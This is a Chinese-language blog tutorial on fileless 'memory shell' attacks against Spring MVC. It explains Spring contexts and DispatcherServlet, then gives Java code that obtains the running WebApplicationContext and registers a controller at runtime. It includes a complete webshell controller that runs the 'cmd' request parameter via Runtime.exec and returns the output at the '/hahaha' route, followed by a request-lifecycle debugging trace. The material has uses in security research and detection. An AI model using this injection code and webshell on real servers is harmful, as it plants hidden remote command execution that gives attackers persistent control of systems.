前言
之前学习了Tomcat的内存马,但是Spring也是比较常用的框架,所以大佬们重点研究了 SpringMVC,并实现了利用多种不同的技术手段,往内存中注入恶意 Webshell 代码的无文件攻击技术。
基础知识
具体可以过一下SpringMVC的开发,基于框架开发比较便捷和简单
Bean
bean是Spring 框架的一个核心概念,它是构成应用程序的主干,并且是由 Spring IoC 容器负责实例化、配置、组装和管理的对象。
在Spring的IoC容器中,我们把所有组件统称为JavaBean,即配置一个组件就是配置一个Bean。
通俗来讲:
- bean 是对象
- bean 被 IoC 容器管理
-
ApplicationContext
ApplicationContext是 spring 中较高级的容器。和 BeanFactory 类似,它可以加载配置文件中定义的 bean,将所有的 bean 集中在一起,当有请求的时候分配 bean。 另外,它增加了企业所需要的功能,比如,从属性文件从解析文本信息和将事件传递给所指定的监听器。ApplicationContext接口继承了BeanFactory接口,并通过继承其他接口进一步扩展了基本容器的功能。
因此,org.springframework.context.ApplicationContext接口也代表了 IoC容器 ,它负责实例化、定位、配置应用程序中的对象(bean)及建立这些对象间(beans)的依赖。
IoC容器通过读取配置元数据来获取对象的实例化、配置和组装的描述信息。配置的零元数据可以用xml、Java注解或Java代码来表示。其他
Root Context 和 Child Context
Spring 应用中可以同时有多个 Context,其中只有一个 Root Context,剩下的全是 Child Context
- 所有Child Context都可以访问在 Root Context中定义的 bean,但是Root Context无法访问Child Context中定义的 bean
- 所有的Context在创建后,都会被作为一个属性添加到了 ServletContext 中
ContextLoaderListener
ContextLoaderListener主要被用来初始化全局唯一的Root Context,即 Root WebApplicationContext。这个 Root WebApplicationContext 会和其他 Child Context 实例共享它的 IoC 容器,供其他 Child Context 获取并使用容器中的 bean
DispatcherServlet
DispatcherServlet的主要作用是处理传入的web请求,根据配置的 URL pattern,将请求分发给正确的 Controller 和 View。DispatcherServlet初始化完成后,会创建一个普通的 Child Context 实例。
从下面的继承关系图中可以发现:DispatcherServlet从本质上来讲是一个Servlet(扩展了 HttpServlet )。
每个具体的 DispatcherServlet 创建的是一个 Child Context,代表一个独立的 IoC 容器;而 ContextLoaderListener 所创建的是一个 Root Context,代表全局唯一的一个公共 IoC 容器。
如果要访问和操作 bean ,一般要获得当前代码执行环境的IoC容器,代表者 ApplicationContext。
Controller实现方式
要达到访问一个URL,访问到内存中的Webshell获得回显的效果,主要的方式如下:
- 在不使用注解和修改配置文件的情况下,使用纯 java 代码来获得当前代码运行时的上下文环境;
- 在不使用注解和修改配置文件的情况下,使用纯 java 代码在上下文环境中手动注册一个 controller;
- controller 中写入 Webshell 逻辑,达到和 Webshell 的 URL 进行交互回显的效果
Controller技术实现
获取上下文的环境

大佬提供了4种方法:WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());
WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
我都试了一下,
spring-boot-starter-parent 2.4.3中只有第四种方法可以成功获得Context
手动注册Controller
处理 URL 映射相关的类都实现了 HandlerMapping 接口
- Spring 2.5 开始到 Spring 3.1 之前一般使用
org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping映射器 ; - Spring 3.1 开始及以后一般开始使用新的
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping映射器来支持@Contoller和@RequestMapping注解。

当然,也有高版本依旧使用旧映射器的情况。因此正常程序的上下文中一般存在其中一种映射器的实例 bean。又因版本不同和较多的接口等原因,手工注册动态 controller 的方法不止一种。
方法一:registerMapping
在 spring 4.0 及以后,可以使用 registerMapping 直接注册 requestMapping ,这是最直接的一种方式。
相关示例代码和解释如下:

// 1. 从当前上下文环境中获得 RequestMappingHandlerMapping 的实例 beanRequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);// 2. 通过反射获得自定义 controller 中唯一的 Method 对象Method method = (Class.forName("com.example.demo.Test").getDeclaredMethods())[0];// 3. 定义访问 controller 的 URL 地址PatternsRequestCondition url = new PatternsRequestCondition("/hahaha");// 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();// 5. 在内存中动态注册 controllerRequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);r.registerMapping(info, Class.forName("com.example.demo.Test").newInstance(), method);
这里只要让这些代码能够运行就行,我写到Controller里面的
com.example.demo.Test
package com.example.demo;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;public class Test {public void test(HttpServletRequest request, HttpServletResponse response) throws IOException {response.getWriter().write("ADD CONTROLLER");}}
方法二:registerHandler
该方法接受 urlPath参数和 handler参数,可以在 this.getApplicationContext() 获得的上下文环境中寻找名字为 handler 参数值的 bean, 将 url 和 controller 实例 bean 注册到 handlerMap 中。
我没成功,怀疑是spring版本问题
// 1. 在当前上下文环境中注册一个名为 dynamicController 的 Webshell controller 实例 beancontext.getBeanFactory().registerSingleton("dynamicController", Class.forName("com.example.demo.Test").newInstance());// 2. 从当前上下文环境中获得 DefaultAnnotationHandlerMapping 的实例 beanorg.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping dh = context.getBean(org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping.class);// 3. 反射获得 registerHandler Methodjava.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractUrlHandlerMapping.class.getDeclaredMethod("registerHandler", String.class, Object.class);m1.setAccessible(true);// 4. 将 dynamicController 和 URL 注册到 handlerMap 中m1.invoke(dh, "/favicon", "dynamicController");
方法三:detectHandlerMethods
该方法仅接受handler参数,同样可以在 this.getApplicationContext() 获得的上下文环境中寻找名字为 handler 参数值的 bean, 并注册 controller 的实例 bean。
仍然没成功
context.getBeanFactory().registerSingleton("dynamicController", Class.forName("com.example.demo.Test").newInstance());org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping.class);java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractHandlerMethodMapping.class.getDeclaredMethod("detectHandlerMethods", Object.class);m1.setAccessible(true);m1.invoke(requestMappingHandlerMapping, "dynamicController");
webshell


就注入一个恶意的controller,然后这个controller中url对应的函数是执行命令的即可,简单示例
主要是给路由和恶意方法绑定即可
// com.example.demo.Testpackage com.example.demo;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.*;public class Test {public void test(HttpServletRequest request, HttpServletResponse response) throws IOException {String cmd = request.getParameter("cmd");if(cmd != null){Process exec = Runtime.getRuntime().exec(cmd);InputStream inputStream = exec.getInputStream();DataInputStream dataInputStream = new DataInputStream(inputStream);String disr = dataInputStream.readLine();while ( disr != null ) {response.getWriter().write(disr);disr = dataInputStream.readLine();}}else {response.getWriter().write("ADD CONTROLLER");}}}// 注册ControllerWebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);// 1. 从当前上下文环境中获得 RequestMappingHandlerMapping 的实例 beanRequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);// 2. 通过反射获得自定义 controller 中唯一的 Method 对象Method method = (Class.forName("com.example.demo.Test").getDeclaredMethods())[0];// 3. 定义访问 controller 的 URL 地址PatternsRequestCondition url = new PatternsRequestCondition("/hahaha");// 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();// 5. 在内存中动态注册 controllerRequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);r.registerMapping(info, Class.forName("com.example.demo.Test").newInstance(), method);
注意事项
不同的映射处理器
如下面的配置,当有些老旧的项目中使用旧式注解映射器时,上下文环境中没有 RequestMappingHandlerMapping 实例的 bean,但会存在 DefaultAnnotationHandlerMapping 的实例 bean。
<bean class="org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping" /><bean class="org.springframework.web.servlet.mvc.annotation.AnnotationMethodHandlerAdapter" />
SpringBoot生命周期
上面过了一遍,感觉还是有点迷茫,可以调试一下spring的整个处理过程
一个请求到到应用层之前,需要经过那几个部分?是如何一步一步到到我们的Controller的?
编写一个正常的controller
package com.example.demo;import org.springframework.web.bind.annotation.GetMapping;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RestController;@RestController@RequestMapping("/test")public class HelloController {@GetMapping("/hello")public static String hello() {return "123";}}
然后下断点,观察整个流程,查看堆栈信息
hello:16, HelloController (com.example.demo)invoke0:-1, NativeMethodAccessorImpl (sun.reflect)invoke:62, NativeMethodAccessorImpl (sun.reflect)invoke:43, DelegatingMethodAccessorImpl (sun.reflect)invoke:498, Method (java.lang.reflect)doInvoke:197, InvocableHandlerMethod (org.springframework.web.method.support)invokeForRequest:141, InvocableHandlerMethod (org.springframework.web.method.support)invokeAndHandle:106, ServletInvocableHandlerMethod (org.springframework.web.servlet.mvc.method.annotation)invokeHandlerMethod:895, RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.annotation)handleInternal:808, RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.annotation)handle:87, AbstractHandlerMethodAdapter (org.springframework.web.servlet.mvc.method)doDispatch:1064, DispatcherServlet (org.springframework.web.servlet) ⭐️doService:963, DispatcherServlet (org.springframework.web.servlet)processRequest:1006, FrameworkServlet (org.springframework.web.servlet)doGet:898, FrameworkServlet (org.springframework.web.servlet)service:655, HttpServlet (javax.servlet.http)service:883, FrameworkServlet (org.springframework.web.servlet)service:764, HttpServlet (javax.servlet.http)internalDoFilter:228, ApplicationFilterChain (org.apache.catalina.core) 【5】doFilter:163, ApplicationFilterChain (org.apache.catalina.core)doFilter:53, WsFilter (org.apache.tomcat.websocket.server)internalDoFilter:190, ApplicationFilterChain (org.apache.catalina.core) 【4】doFilter:163, ApplicationFilterChain (org.apache.catalina.core)doFilterInternal:100, RequestContextFilter (org.springframework.web.filter)doFilter:119, OncePerRequestFilter (org.springframework.web.filter)internalDoFilter:190, ApplicationFilterChain (org.apache.catalina.core) 【3】doFilter:163, ApplicationFilterChain (org.apache.catalina.core)doFilterInternal:93, FormContentFilter (org.springframework.web.filter)doFilter:119, OncePerRequestFilter (org.springframework.web.filter)internalDoFilter:190, ApplicationFilterChain (org.apache.catalina.core) 【2】doFilter:163, ApplicationFilterChain (org.apache.catalina.core)doFilterInternal:201, CharacterEncodingFilter (org.springframework.web.filter)doFilter:119, OncePerRequestFilter (org.springframework.web.filter)internalDoFilter:190, ApplicationFilterChain (org.apache.catalina.core) 【1】doFilter:163, ApplicationFilterChain (org.apache.catalina.core)invoke:202, StandardWrapperValve (org.apache.catalina.core)invoke:97, StandardContextValve (org.apache.catalina.core)invoke:542, AuthenticatorBase (org.apache.catalina.authenticator)invoke:143, StandardHostValve (org.apache.catalina.core)invoke:92, ErrorReportValve (org.apache.catalina.valves)invoke:78, StandardEngineValve (org.apache.catalina.core)service:357, CoyoteAdapter (org.apache.catalina.connector)service:382, Http11Processor (org.apache.coyote.http11)process:65, AbstractProcessorLight (org.apache.coyote)process:893, AbstractProtocol$ConnectionHandler (org.apache.coyote)doRun:1723, NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)run:49, SocketProcessorBase (org.apache.tomcat.util.net)runWorker:1149, ThreadPoolExecutor (java.util.concurrent)run:624, ThreadPoolExecutor$Worker (java.util.concurrent)run:61, TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)run:748, Thread (java.lang)
可以看到通过多次的org.apache.catalina.core.ApplicationFilterChain#internalDoFilter过滤处理后,会进入到调度方法org.springframework.web.servlet.DispatcherServlet#doDispatch中

在调度方法中重新下断点,分析调度过程,执行到getHandler方法,从注释也可以看出来,是用来确定当前请求的处理程序,跟进
可以看到是遍历this.handlerMappings 这个迭代器中的mapping的getHandler方法处理http中的request请求
通过requestMappingHandlerMapping这个bean获取到了handler,但是怎么获取到的呢?我们继续跟进getHandler
可以看到最后返回的是executionChain,也就是我们刚才的那个handler,这个变量是怎么得来的,继续跟getHandlerExecutionChain()
